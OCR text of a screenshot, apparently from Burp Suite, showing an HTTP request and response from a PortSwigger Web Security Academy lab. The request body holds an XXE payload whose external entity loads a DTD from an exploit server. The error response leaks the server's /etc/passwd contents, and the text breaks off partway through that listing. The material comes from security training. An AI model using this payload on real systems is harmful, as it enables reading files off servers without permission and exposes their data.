 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host:
0af700f1049667dd80625d360065005c.web-security-acade
my.net
3 Cookie: session=neIfFVFhLGeWpgAcleKJLwiLYDzmPk4b
4 Content-Length: 248
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: es-ES,es;q=0.9
7 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
8 Content-Type: application/xml
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Safari/537.36
11 Accept: */*
12 Origin:
https://0af700f1049667dd80625d360065005c.web-securi
ty-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0af700f1049667dd80625d360065005c.web-securi
ty-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [<!ENTITY % xxe SYSTEM
"https://exploit-0a84005704bd670e808b5c9b01120
03d.exploit-server.net/exploit"> %xxe;]>
22 <stockCheck>
23 <productId>
1
</productId>
24 <storeId>
1
</storeId>
25 </stockCheck>
26
27
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2415
5
6 "XML parser exited with error: java.io.FileNotFound
Exception: /invalid/root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/
nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/
nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin
/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/
lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/
nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/
nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemdTime